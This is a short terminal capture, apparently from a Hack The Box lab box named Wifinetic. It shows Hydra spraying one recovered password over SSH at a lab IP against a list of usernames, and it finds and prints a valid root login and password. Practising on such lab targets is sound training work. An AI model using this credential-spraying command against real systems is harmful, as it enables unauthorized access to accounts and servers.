 ┌──(kali㉿kali)-[~/Documents/htb/Wifinetic]
└─$ hydra -L usernames -p 'WhatIsRealAnDWhAtIsNot51121!' 10.10.11.247 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 10:18:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking ssh://10.10.11.247:22/
[22][ssh] host: 10.10.11.247   login: root   password: WhatIsRealAnDWhAtIsNot51121!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 10:18:19